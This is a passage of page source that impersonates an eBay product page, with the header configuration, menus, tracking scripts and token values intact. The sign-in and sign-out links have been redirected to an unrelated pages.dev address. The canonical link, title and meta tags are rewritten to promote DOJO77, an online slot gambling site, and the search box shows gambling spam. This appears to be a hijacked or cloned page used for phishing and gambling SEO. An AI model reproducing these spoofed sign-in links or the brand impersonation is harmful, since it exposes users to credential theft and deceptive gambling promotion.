settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://kopten.de/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "24020154247",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "24020154247"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://kopten.de/\" />", "<meta name=\"description\" content=\"DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten.\" />", "<meta Property=\"og:url\" Content=\"https://kopten.de/\" />", "<meta Property=\"og:description\" Content=\"DOJO77 merupakan provider situs slot online terbaru 2025 dengan bonus deposit harian paling besar hari ini. Menawarkan berbagai game slot gacor RTP tinggi, promo rutin, serta sistem transaksi cepat, DOJO77 cocok untuk pemain yang ingin bermain aktif dan konsisten.\" />", "<meta Property=\"og:image\" Content=\"https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
